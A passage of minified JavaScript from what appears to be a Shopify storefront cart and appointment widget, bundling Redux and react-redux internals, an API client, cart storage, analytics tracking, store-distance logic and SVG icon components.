o=0;o<t.length;o++)if(!Object.prototype.hasOwnProperty.call(e,t[o])||!L(A[t[o]],e[t[o]]))return!1;return!0}function z(A){return function(e,t){var n=A(e,t);function o(){return n}return o.dependsOnOwnProps=!1,o}}function Y(A){return null!==A.dependsOnOwnProps&&void 0!==A.dependsOnOwnProps?Boolean(A.dependsOnOwnProps):1!==A.length}function U(A,e){return function(e,t){t.displayName;var n=function(A,e){return n.dependsOnOwnProps?n.mapToProps(A,e):n.mapToProps(A)};return n.dependsOnOwnProps=!0,n.mapToProps=function(e,t){n.mapToProps=A,n.dependsOnOwnProps=Y(A);var o=n(e,t);return"function"==typeof o&&(n.mapToProps=o,n.dependsOnOwnProps=Y(o),o=n(e,t)),o},n}}var G=[function(A){return"function"==typeof A?U(A):void 0},function(A){return A?void 0:z((function(A){return{dispatch:A}}))},function(A){return A&&"object"==typeof A?z((function(e){return function(A,e){var t={},n=function(n){var o=A[n];"function"==typeof o&&(t[n]=function(){return e(o.apply(void 0,arguments))})};for(var o in A)n(o);return t}(A,e)})):void 0}],W=[function(A){return"function"==typeof A?U(A):void 0},function(A){return A?void 0:z((function(){return{}}))}];function q(A,e,t){return E({},t,A,e)}var X=[function(A){return"function"==typeof A?function(A){return function(e,t){t.displayName;var n,o=t.pure,r=t.areMergedPropsEqual,i=!1;return function(e,t,a){var s=A(e,t,a);return i?o&&r(s,n)||(n=s):(i=!0,n=s),n}}}(A):void 0},function(A){return A?void 0:function(){return q}}],J=["initMapStateToProps","initMapDispatchToProps","initMergeProps"];function V(A,e,t,n){return function(o,r){return t(A(o,r),e(n,r),r)}}function K(A,e,t,n,o){var r,i,a,s,l,c=o.areStatesEqual,u=o.areOwnPropsEqual,d=o.areStatePropsEqual,p=!1;return function(o,f){return p?function(o,p){var f,m,g=!u(p,i),h=!c(o,r);return r=o,i=p,g&&h?(a=A(r,i),e.dependsOnOwnProps&&(s=e(n,i)),l=t(a,s,i)):g?(A.dependsOnOwnProps&&(a=A(r,i)),e.dependsOnOwnProps&&(s=e(n,i)),l=t(a,s,i)):h?(f=A(r,i),m=!d(f,a),a=f,m&&(l=t(a,s,i)),l):l}(o,f):(a=A(r=o,i=f),s=e(n,i),l=t(a,s,i),p=!0,l)}}function Z(A,e){var t=e.initMapStateToProps,n=e.initMapDispatchToProps,o=e.initMergeProps,r=k(e,J),i=t(A,r),a=n(A,r),s=o(A,r);return(r.pure?K:V)(i,a,s,A,r)}var $=["pure","areStatesEqual","areOwnPropsEqual","areStatePropsEqual","areMergedPropsEqual"];function AA(A,e,t){for(var n=e.length-1;n>=0;n--){var o=e[n](A);if(o)return o}return function(e,n){throw new Error("Invalid value of type "+typeof A+" for "+t+" argument when connecting component "+n.wrappedComponentName+".")}}function eA(A,e){return A===e}function tA(A){var e=void 0===A?{}:A,t=e.connectHOC,n=void 0===t?Q:t,o=e.mapStateToPropsFactories,r=void 0===o?W:o,i=e.mapDispatchToPropsFactories,a=void 0===i?G:i,s=e.mergePropsFactories,l=void 0===s?X:s,c=e.selectorFactory,u=void 0===c?Z:c;return function(A,e,t,o){void 0===o&&(o={});var i=o,s=i.pure,c=void 0===s||s,d=i.areStatesEqual,p=void 0===d?eA:d,f=i.areOwnPropsEqual,m=void 0===f?F:f,g=i.areStatePropsEqual,h=void 0===g?F:g,v=i.areMergedPropsEqual,w=void 0===v?F:v,b=k(i,$),y=AA(A,r,"mapStateToProps"),x=AA(e,a,"mapDispatchToProps"),C=AA(t,l,"mergeProps");return n(u,E({methodName:"connect",getDisplayName:function(A){return"Connect("+A+")"},shouldHandleStateChanges:Boolean(A),initMapStateToProps:y,initMapDispatchToProps:x,initMergeProps:C,pure:c,areStatesEqual:p,areOwnPropsEqual:m,areStatePropsEqual:h,areMergedPropsEqual:w},b))}}var nA=tA();function oA(){return(0,h.useContext)(v)}function rA(A){void 0===A&&(A=v);var e=A===v?oA:function(){return(0,h.useContext)(A)};return function(){return e().store}}var iA=rA();function aA(A){void 0===A&&(A=v);var e=A===v?iA:rA(A);return function(){return e().dispatch}}var sA=aA(),lA=function(A,e){return A===e};function cA(A){void 0===A&&(A=v);var e=A===v?oA:function(){return(0,h.useContext)(A)};return function(A,t){void 0===t&&(t=lA);var n=e(),o=function(A,e,t,n){var o,r=(0,h.useReducer)((function(A){return A+1}),0),i=r[1],a=(0,h.useMemo)((function(){return x(t,n)}),[t,n]),s=(0,h.useRef)(),l=(0,h.useRef)(),c=(0,h.useRef)(),u=(0,h.useRef)(),d=t.getState();try{if(A!==l.current||d!==c.current||s.current){var p=A(d);o=void 0!==u.current&&e(p,u.current)?u.current:p}else o=u.current}catch(A){throw s.current&&(A.message+="\nThe error may be correlated with this previous error:\n"+s.current.stack+"\n\n"),A}return C((function(){l.current=A,c.current=d,u.current=o,s.current=void 0})),C((function(){function A(){try{var A=t.getState();if(A===c.current)return;var n=l.current(A);if(e(n,u.current))return;u.current=n,c.current=A}catch(A){s.current=A}i()}return a.onStateChange=A,a.trySubscribe(),A(),function(){return a.tryUnsubscribe()}}),[t,a]),o}(A,t,n.store,n.subscription);return(0,h.useDebugValue)(o),o}}var uA,dA=cA();uA=h.unstable_batchedUpdates,w=uA,t(8674),t(5666);var pA=t(9669),fA=t.n(pA);function mA(A,e,t,n,o,r,i){try{var a=A[r](i),s=a.value}catch(A){return void t(A)}a.done?e(s):Promise.resolve(s).then(n,o)}function gA(A,e){for(var t=0;t<e.length;t++){var n=e[t];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(A,n.key,n)}}var hA,vA=function(){function A(e){if(function(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}(this,A),null==e||!e.apiUrl)throw new Error("baseUrl is required");this.config={token:e.token,shopifyId:e.shopifyId},this.client=fA().create({baseURL:e.apiUrl})}var e,t,n,o;return e=A,t=[{key:"request",value:(n=regeneratorRuntime.mark((function A(e){return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:return"GET"!==e.method&&(this.config.shopifyId?e.data.shopify_id=this.config.shopifyId:this.config.token&&(e.data.token=this.config.token)),A.abrupt("return",this.client.request(e));case 2:case"end":return A.stop()}}),A,this)})),o=function(){var A=this,e=arguments;return new Promise((function(t,o){var r=n.apply(A,e);function i(A){mA(r,t,o,i,a,"next",A)}function a(A){mA(r,t,o,i,a,"throw",A)}i(void 0)}))},function(A){return o.apply(this,arguments)})}],t&&gA(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),A}(),wA=new Uint8Array(16);function bA(){if(!hA&&!(hA="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto)))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return hA(wA)}for(var yA=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i,xA=function(A){return"string"==typeof A&&yA.test(A)},CA=[],_A=0;_A<256;++_A)CA.push((_A+256).toString(16).substr(1));var EA=function(A,e,t){var n=(A=A||{}).random||(A.rng||bA)();if(n[6]=15&n[6]|64,n[8]=63&n[8]|128,e){t=t||0;for(var o=0;o<16;++o)e[t+o]=n[o];return e}return function(A){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,t=(CA[A[e+0]]+CA[A[e+1]]+CA[A[e+2]]+CA[A[e+3]]+"-"+CA[A[e+4]]+CA[A[e+5]]+"-"+CA[A[e+6]]+CA[A[e+7]]+"-"+CA[A[e+8]]+CA[A[e+9]]+"-"+CA[A[e+10]]+CA[A[e+11]]+CA[A[e+12]]+CA[A[e+13]]+CA[A[e+14]]+CA[A[e+15]]).toLowerCase();if(!xA(t))throw TypeError("Stringified UUID is invalid");return t}(n)};function kA(A,e){var t=Object.keys(A);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(A);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(A,e).enumerable}))),t.push.apply(t,n)}return t}function OA(A){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{};e%2?kA(Object(t),!0).forEach((function(e){IA(A,e,t[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(A,Object.getOwnPropertyDescriptors(t)):kA(Object(t)).forEach((function(e){Object.defineProperty(A,e,Object.getOwnPropertyDescriptor(t,e))}))}return A}function IA(A,e,t){return e in A?Object.defineProperty(A,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):A[e]=t,A}function DA(A,e){return function(A){if(Array.isArray(A))return A}(A)||function(A,e){var t=null==A?null:"undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(null!=t){var n,o,r=[],i=!0,a=!1;try{for(t=t.call(A);!(i=(n=t.next()).done)&&(r.push(n.value),!e||r.length!==e);i=!0);}catch(A){a=!0,o=A}finally{try{i||null==t.return||t.return()}finally{if(a)throw o}}return r}}(A,e)||BA(A,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function BA(A,e){if(A){if("string"==typeof A)return SA(A,e);var t=Object.prototype.toString.call(A).slice(8,-1);return"Object"===t&&A.constructor&&(t=A.constructor.name),"Map"===t||"Set"===t?Array.from(A):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?SA(A,e):void 0}}function SA(A,e){(null==e||e>A.length)&&(e=A.length);for(var t=0,n=new Array(e);t<e;t++)n[t]=A[t];return n}var MA=(0,A.kr)({}),jA=(0,A.kr)(void 0),TA=(0,A.kr)({widgetOpen:!1,setWidgetOpen:function(A){},cart:[],setCart:function(A){}}),HA=function(e){var t=e.children,n=e.config,o=e.element,r=dA((function(A){return A.customer})),i=DA((0,f.eJ)(n.isHidden),2),a=i[0],s=i[1],l=(0,f.sO)(new vA({apiUrl:n.apiUrl,debug:n.debug,token:n.token,shopifyId:n.shopifyId,customerAddressMode:n.customerAddressMode})),c=DA((0,f.eJ)(!1),2),u=c[0],d=c[1],p=(0,f.sO)(null),m=DA((0,f.eJ)(0),2),h=m[0],v=m[1],w=DA((0,f.eJ)("webapp"===n.mode||!n.minimized),2),b=w[0],y=w[1],x=DA(g("_tote_cart",[]),2),C=x[0],_=x[1],E=function(){return JSON.parse(window.localStorage.getItem("_tote_cart"))||[]},k=DA(g("_tote_ever_had_cart",!1),2),O=k[0],I=k[1],D=DA(g("_tote_has_seen_education",!1),1)[0],B=DA((0,f.eJ)((function(){return!(n.invisibilityMode&&(null==C||!C.length))})),2),S=B[0],M=B[1],j=DA(g("_tote_is_editing_mode",!1),2),T=j[0],H=j[1];return(0,f.d4)((function(){var A=function(A){switch(A.detail.name){case"show":s(!1);break;case"hide":s(!0);break;case"open":y(!0);break;case"close":y(!1);break;case"addToCart":_((function(){var e,t,o=E();return o.filter((function(e){return e.productTitle===A.detail.args.productTitle&&e.productVariant.public_title===A.detail.args.productVariant.public_title})).length?freshpaint.track("Attempt to Add Duplicate Item to Cart",OA({},A.detail.args)):(freshpaint.track("Add Item to Cart",OA({},A.detail.args)),o.push(OA(OA({},A.detail.args),{},{id:EA()}))),I(!0),D||y(!0),null!=r&&null!==(e=r.appointment)&&void 0!==e&&e.appointment_id&&(H(!0),y(!0)),n.invisibilityMode&&M(!0),p.current&&!b&&(v(p.current.offsetWidth),d(!0)),setTimeout((function(){var A=document.getElementById("tote-app");A&&A.focus()}),100),function(A){if(Array.isArray(A))return SA(A)}(t=o)||function(A){if("undefined"!=typeof Symbol&&null!=A[Symbol.iterator]||null!=A["@@iterator"])return Array.from(A)}(t)||BA(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}))}};return"widget"===n.mode&&(null==o||o.addEventListener("widget-event",A)),function(){"widget"===n.mode&&o.removeEventListener("widget-event",A)}}),[o,b,r]),(0,A.h)(MA.Provider,{value:n},(0,A.h)(jA.Provider,{value:l.current},(0,A.h)(TA.Provider,{value:{widgetOpen:b,setWidgetOpen:y,cart:C,setCart:_,everHadCart:O,setEverHadCart:I,getCart:E,isWidgetHidden:a,isWidgetVisible:S,indicateItemAdd:u,setIndicateItemAdd:d,mainButtonRef:p,messageWidth:h,setMessageWidth:v,isEditingMode:T,setIsEditingMode:H}},t)))};function PA(e){var t=(0,f.qp)(TA),n=t.widgetOpen,o=t.setWidgetOpen,r=(0,f.sO)(null);return function(A,e,t){(0,f.d4)((function(){function t(t){A.current&&!A.current.contains(t.target)&&e(!1)}return document.addEventListener("mousedown",t),document.addEventListener("touchstart",t),function(){document.removeEventListener("mousedown",t),document.removeEventListener("touchstart",t)}}),[A,e,t])}(r,o,n),(0,A.h)("div",{ref:r},e.children)}function NA(A){var e,t,n="";if("string"==typeof A||"number"==typeof A)n+=A;else if("object"==typeof A)if(Array.isArray(A))for(e=0;e<A.length;e++)A[e]&&(t=NA(A[e]))&&(n&&(n+=" "),n+=t);else for(e in A)A[e]&&(n&&(n+=" "),n+=e);return n}function RA(){for(var A,e,t=0,n="";t<arguments.length;)(A=arguments[t++])&&(e=NA(A))&&(n&&(n+=" "),n+=e);return n}t(4723),t(4603),t(8386),t(9714),t(4765),t(3123),t(2222),t(9601);var QA=t(3379),LA=t.n(QA),FA=t(7186),zA=(LA()(FA.Z,{insert:"head",singleton:!1}),FA.Z.locals||{}),YA=t(6105),UA=(LA()(YA.Z,{insert:"head",singleton:!1}),YA.Z.locals||{}),GA=function(e){var t=e.className,n=e.children;return(0,A.h)("div",{className:RA(UA.dialog,t)},n)};function WA(A,e){var t=Object.keys(A);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(A);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(A,e).enumerable}))),t.push.apply(t,n)}return t}function qA(A,e,t){return e in A?Object.defineProperty(A,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):A[e]=t,A}function XA(A,e){(null==e||e>A.length)&&(e=A.length);for(var t=0,n=new Array(e);t<e;t++)n[t]=A[t];return n}var JA=(0,A.kr)({route:"/",setRoute:function(){}}),VA=function(e){var t=e.routes,n=e.onChange,o=e.defaultRoute,r=e.children,i=function(A,e){return function(A){if(Array.isArray(A))return A}(A)||function(A,e){var t=null==A?null:"undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(null!=t){var n,o,r=[],i=!0,a=!1;try{for(t=t.call(A);!(i=(n=t.next()).done)&&(r.push(n.value),!e||r.length!==e);i=!0);}catch(A){a=!0,o=A}finally{try{i||null==t.return||t.return()}finally{if(a)throw o}}return r}}(A,e)||function(A,e){if(A){if("string"==typeof A)return XA(A,e);var t=Object.prototype.toString.call(A).slice(8,-1);return"Object"===t&&A.constructor&&(t=A.constructor.name),"Map"===t||"Set"===t?Array.from(A):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?XA(A,e):void 0}}(A,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}((0,f.eJ)(o||"/"),2),a=i[0],s=i[1];return(0,f.d4)((function(){if(!(a in t))throw new Error("Route '".concat(a,"' doesn't exist"));null==n||n(a)}),[a]),(0,A.h)(JA.Provider,{value:{route:a,setRoute:s}},t[a],r)},KA=function(e){var t=e.component;return delete e.component,console.log(t),(0,A.az)(t,function(A){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{};e%2?WA(Object(t),!0).forEach((function(e){qA(A,e,t[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(A,Object.getOwnPropertyDescriptors(t)):WA(Object(t)).forEach((function(e){Object.defineProperty(A,e,Object.getOwnPropertyDescriptor(t,e))}))}return A}({},e))},ZA=t(7287),$A=t.n(ZA),Ae=t(9704),ee=t.n(Ae),te=(t(9826),t(1672),t(9461),t(6699),t(2023),t(1249),t(7640),t(9924),t(5306),t(9653),t(2479),t(3112),t(5387),t(2608),t(5953));function ne(A){return"Minified Redux error #"+A+"; visit https://redux.js.org/Errors?code="+A+" for the full message or use the non-minified dev environment for full errors. "}var oe="function"==typeof Symbol&&Symbol.observable||"@@observable",re=function(){return Math.random().toString(36).substring(7).split("").join(".")},ie={INIT:"@@redux/INIT"+re(),REPLACE:"@@redux/REPLACE"+re(),PROBE_UNKNOWN_ACTION:function(){return"@@redux/PROBE_UNKNOWN_ACTION"+re()}};function ae(A){if("object"!=typeof A||null===A)return!1;for(var e=A;null!==Object.getPrototypeOf(e);)e=Object.getPrototypeOf(e);return Object.getPrototypeOf(A)===e}function se(A,e,t){var n;if("function"==typeof e&&"function"==typeof t||"function"==typeof t&&"function"==typeof arguments[3])throw new Error(ne(0));if("function"==typeof e&&void 0===t&&(t=e,e=void 0),void 0!==t){if("function"!=typeof t)throw new Error(ne(1));return t(se)(A,e)}if("function"!=typeof A)throw new Error(ne(2));var o=A,r=e,i=[],a=i,s=!1;function l(){a===i&&(a=i.slice())}function c(){if(s)throw new Error(ne(3));return r}function u(A){if("function"!=typeof A)throw new Error(ne(4));if(s)throw new Error(ne(5));var e=!0;return l(),a.push(A),function(){if(e){if(s)throw new Error(ne(6));e=!1,l();var t=a.indexOf(A);a.splice(t,1),i=null}}}function d(A){if(!ae(A))throw new Error(ne(7));if(void 0===A.type)throw new Error(ne(8));if(s)throw new Error(ne(9));try{s=!0,r=o(r,A)}finally{s=!1}for(var e=i=a,t=0;t<e.length;t++)(0,e[t])();return A}function p(A){if("function"!=typeof A)throw new Error(ne(10));o=A,d({type:ie.REPLACE})}function f(){var A,e=u;return(A={subscribe:function(A){if("object"!=typeof A||null===A)throw new Error(ne(11));function t(){A.next&&A.next(c())}return t(),{unsubscribe:e(t)}}})[oe]=function(){return this},A}return d({type:ie.INIT}),(n={dispatch:d,subscribe:u,getState:c,replaceReducer:p})[oe]=f,n}function le(A,e){var t=Object.keys(A);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(A);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(A,e).enumerable}))),t.push.apply(t,n)}return t}function ce(A){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{};e%2?le(Object(t),!0).forEach((function(e){ue(A,e,t[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(A,Object.getOwnPropertyDescriptors(t)):le(Object(t)).forEach((function(e){Object.defineProperty(A,e,Object.getOwnPropertyDescriptor(t,e))}))}return A}function ue(A,e,t){return e in A?Object.defineProperty(A,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):A[e]=t,A}var de="LOAD__RETAILER-DATA",pe="ADD__CUSTOMER-DATA",fe="UPDATE__QUESTIONNAIRE-ANSWERS",me="UPDATE__CART-CONTENTS",ge="SET__RECOMMENDATIONS",he=function(A){for(var e=Object.keys(A),t={},n=0;n<e.length;n++){var o=e[n];"function"==typeof A[o]&&(t[o]=A[o])}var r,i=Object.keys(t);try{!function(A){Object.keys(A).forEach((function(e){var t=A[e];if(void 0===t(void 0,{type:ie.INIT}))throw new Error(ne(12));if(void 0===t(void 0,{type:ie.PROBE_UNKNOWN_ACTION()}))throw new Error(ne(13))}))}(t)}catch(A){r=A}return function(A,e){if(void 0===A&&(A={}),r)throw r;for(var n=!1,o={},a=0;a<i.length;a++){var s=i[a],l=t[s],c=A[s],u=l(c,e);if(void 0===u)throw e&&e.type,new Error(ne(14));o[s]=u,n=n||u!==c}return(n=n||i.length!==Object.keys(A).length)?o:A}}({retailer:function(){var A=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1?arguments[1]:void 0;return e.type===de?e.data:A},customer:function(){var A=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1?arguments[1]:void 0;switch(e.type){case pe:return ce(ce({},A),e.data);case fe:return ce(ce({},A),{},{appointment:ce(ce({},A.appointment),{},{answers:e.data})});case me:return ce(ce({},A),{},{cart:e.cart,additionalInfo:e.additionalInfo,selectedLocationId:e.selectedLocationId,inventory:e.inventory});default:return A}},recommendations:function(){var A=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1?arguments[1]:void 0;return e.type===ge?ce(ce({},A),{},{recommendations:e.recommendations,total:e.total}):A}}),ve=t(4995),we=(LA()(ve.Z,{insert:"head",singleton:!1}),ve.Z.locals||{}),be=t(1338),ye=(LA()(be.Z,{insert:"head",singleton:!1}),be.Z.locals||{}),xe=function(A,e,t){return!0===t?A.classList.add(e):A.classList.remove(e)},Ce=function(A,e){var t=e||A._positionElement,n=Array.prototype.reduce.call(A.calendarContainer.children,(function(A,e){return A+e.offsetHeight}),0),o=A.calendarContainer.offsetWidth,r=t.getBoundingClientRect(),i=r.top+(-n-2);if(xe(A.calendarContainer,"arrowTop",!1),xe(A.calendarContainer,"arrowBottom",!0),!A.config.inline){var a=window.pageXOffset+r.left;xe(A.calendarContainer,"arrowLeft",!0),xe(A.calendarContainer,"arrowCenter",!1),xe(A.calendarContainer,"arrowRight",!1);var s=window.document.body.offsetWidth-r.right,l=a+o>window.document.body.offsetWidth,c=s+o>window.document.body.offsetWidth;if(xe(A.calendarContainer,"rightMost",l),!A.config.static)if(A.calendarContainer.style.top="".concat(i,"px"),l)if(c){var u=function(){for(var A=null,e=0;e<document.styleSheets.length;e++){var t=document.styleSheets[e];try{t.cssRules}catch(A){continue}A=t;break}return null!=A?A:createStyleSheet()}();if(void 0===u)return;var d=window.document.body.offsetWidth,p=Math.max(0,d/2-o/2),f=u.cssRules.length,m="{left:".concat(r.left,"px;right:auto;}");xe(A.calendarContainer,"rightMost",!1),xe(A.calendarContainer,"centerMost",!0),u.insertRule("".concat(".flatpickr-calendar.centerMost:before",",").concat(".flatpickr-calendar.centerMost:after").concat(m),f),A.calendarContainer.style.left="".concat(p,"px"),A.calendarContainer.style.right="auto"}else A.calendarContainer.style.left="auto",A.calendarContainer.style.right="".concat(s,"px");else A.calendarContainer.style.left="".concat(a,"px"),A.calendarContainer.style.right="auto"}};function _e(A,e){(null==e||e>A.length)&&(e=A.length);for(var t=0,n=new Array(e);t<e;t++)n[t]=A[t];return n}t(4211),t(1874);var Ee=function(A){return A?A.split(",").filter((function(A){return A})):[]},ke=function(A,e){return"/"===A?e.some((function(e){return A===e})):e.filter((function(A){return"/"!==A})).some((function(e){return A.includes(e)}))},Oe=function(A,e,t){var n=null==A?void 0:A.find((function(A){return A.id===e})),o=Number(t);if(n){var r,i=null===(r=n.inventory)||void 0===r?void 0:r.find((function(A){return A.location_id===o}));if(!i)return 0;if(i)return i.available}return null},Ie=function(A,e,t,n,o){var r=null==A?void 0:A.find((function(A){return A.id===e})),i=Number(t);if(!r)return!1;var a=r.inventory.filter((function(A){return A.location_id!==i&&A.available}));if(!a.length)return!1;var s,l=n[i],c=l.latitude*Math.PI/180,u=l.longitude*Math.PI/180,d=function(A,e){var t="undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(!t){if(Array.isArray(A)||(t=function(A,e){if(A){if("string"==typeof A)return _e(A,e);var t=Object.prototype.toString.call(A).slice(8,-1);return"Object"===t&&A.constructor&&(t=A.constructor.name),"Map"===t||"Set"===t?Array.from(A):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?_e(A,e):void 0}}(A))||e&&A&&"number"==typeof A.length){t&&(A=t);var n=0,o=function(){};return{s:o,n:function(){return n>=A.length?{done:!0}:{done:!1,value:A[n++]}},e:function(A){throw A},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,i=!0,a=!1;return{s:function(){t=t.call(A)},n:function(){var A=t.next();return i=A.done,A},e:function(A){a=!0,r=A},f:function(){try{i||null==t.return||t.return()}finally{if(a)throw r}}}}(a);try{for(d.s();!(s=d.n()).done;){var p=n[s.value.location_id];if(p){var f=p.latitude*Math.PI/180,m=p.longitude*Math.PI/180-u,g=f-c,h=Math.pow(Math.sin(g/2),2)+Math.cos(c)*Math.cos(f)*Math.pow(Math.sin(m/2),2);if(6371*(2*Math.asin(Math.sqrt(h)))*.621371<=o)return"".concat(p.name)}}}catch(A){d.e(A)}finally{d.f()}return!1},De=function(A){var e={id:null},t=document.querySelector("input[type='hidden'][name='form_type'][value='product']"),n=null;t&&t.form&&t.form.id&&(n=t.form.id.value);try{var o=ShopifyAnalytics.meta.selectedVariantId,r=o;n&&n!==o&&(r=isNaN(parseInt(n))?r:n),e=ShopifyAnalytics.meta.product.variants.find((function(A){return parseInt(A.id)==parseInt(r)}))}catch(A){e={id:n}}finally{_tote("event","addToCart",{name:"addToCart",productId:product.id,productTitle:product.title,productVariant:e,productImage:product.featured_image})}},Be="Tell Us About Yourself",Se=(t(9600),function(e){var t=e.fillColor,n=void 0===t?"black":t,o=e.onClick,r=e.className,i=void 0===r?"":r,a=e.tabIndex,s=void 0===a?0:a,l=e.role,c=void 0===l?"button":l,u=e["aria-label"],d=void 0===u?"Go back":u,p=e.onKeyDown;return(0,A.h)("svg",{className:i,onClick:o,onKeyDown:function(A){"Enter"!==A.key&&" "!==A.key||(A.preventDefault(),o&&o()),p&&p(A)},width:"20",height:"15",viewBox:"0 0 20 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",tabindex:s,role:c,"aria-label":d,style:{cursor:"pointer"}},(0,A.h)("path",{d:"M18.75 7.00003H3.925L8.4625 2.64003C8.67467 2.43581 8.77675 2.17253 8.74628 1.90811C8.7158 1.64368 8.55527 1.39977 8.3 1.23003C8.04473 1.06029 7.71563 0.978631 7.3851 1.00301C7.05456 1.02739 6.74967 1.15581 6.5375 1.36003L0.2875 7.36003C0.245451 7.40776 0.207849 7.45789 0.175 7.51003C0.175 7.56003 0.175 7.59003 0.0875002 7.64003C0.0308421 7.75469 0.0011764 7.87674 0 8.00003C0.0011764 8.12332 0.0308421 8.24537 0.0875002 8.36003C0.0875002 8.41003 0.0874998 8.44003 0.175 8.49003C0.207849 8.54217 0.245451 8.59231 0.2875 8.64003L6.5375 14.64C6.65503 14.7529 6.8022 14.8437 6.96856 14.9059C7.13491 14.9681 7.31636 15.0003 7.5 15C7.79207 15.0005 8.07511 14.9191 8.3 14.77C8.42657 14.6861 8.5312 14.583 8.60789 14.4666C8.68458 14.3503 8.73183 14.223 8.74692 14.092C8.76202 13.961 8.74466 13.829 8.69586 13.7034C8.64705 13.5777 8.56775 13.4611 8.4625 13.36L3.925 9.00003H18.75C19.0815 9.00003 19.3995 8.89467 19.6339 8.70714C19.8683 8.5196 20 8.26525 20 8.00003C20 7.73482 19.8683 7.48046 19.6339 7.29292C19.3995 7.10539 19.0815 7.00003 18.75 7.00003Z",fill:n}))}),Me=t(7525),je=(LA()(Me.Z,{insert:"head",singleton:!1}),Me.Z.locals||{}),Te=function(e){var t=e.fillColor,n=void 0===t?"black":t,o=e.onClick,r=e.className,i=void 0===r?"":r,a=e.tabIndex,s=void 0===a?0:a,l=e.role,c=void 0===l?"button":l,u=e["aria-label"],d=void 0===u?"Close":u,p=e.onKeyDown;return(0,A.h)("svg",{className:i,onClick:o,onKeyDown:function(A){"Enter"!==A.key&&" "!==A.key||(A.preventDefault(),o&&o()),p&&p(A)},width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",tabindex:s,role:c,"aria-label":d,style:{cursor:"pointer"}},(0,A.h)("path",{d:"M2.5,12 C2.5,11.1716 3.17157,10.5 4,10.5 L20,10.5 C20.8284,10.5 21.5,11.1716 21.5,12 C21.5,12.8284 20.8284,13.5 20,13.5 L4,13.5 C3.17157,13.5 2.5,12.8284 2.5,12 Z",fill:n}))},He=function(e){var t=e.backArrowClickHandler,n=e.className,o=void 0===n?"":n,r=e.headerText,i=e.closeOnly,a=(0,f.qp)(TA),s=a.widgetOpen,l=a.setWidgetOpen,c=[je.header,o];return r?c.push(je.borderBottom):i&&c.push(je.closeOnly),(0,A.h)("span",{className:c.join(" "),style:!i&&{width:"100%"}},!i&&(0,A.h)(A.HY,null,(0,A.h)(Se,{className:je.arrowBack,onClick:t,"aria-label":"Go back"}),r&&(0,A.h)("span",{className:je.headerContainer},(0,A.h)("h1",{className:je.screenHeading},r))),(0,A.h)(Te,{fillColor:"black",className:je.closeIcon,onClick:function(){l(!s)},"aria-label":"Close widget"}))},Pe=t(186),Ne=(LA()(Pe.Z,{insert:"head",singleton:!1}),Pe.Z.locals||{}),Re=["onClick","className","children","buttonRef"];function Qe(){return Qe=Object.assign||function(A){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(A[n]=t[n])}return A},Qe.apply(this,arguments)}var Le=function(e){var t=e.onClick,n=e.className,o=void 0===n?"":n,r=e.children,i=e.buttonRef,a=function(A,e){if(null==A)return{};var t,n,o=function(A,e){if(null==A)return{};var t,n,o={},r=Object.keys(A);for(n=0;n<r.length;n++)t=r[n],e.indexOf(t)>=0||(o[t]=A[t]);return o}(A,e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(A);for(n=0;n<r.length;n++)t=r[n],e.indexOf(t)>=0||Object.prototype.propertyIsEnumerable.call(A,t)&&(o[t]=A[t])}return o}(e,Re),s={};return 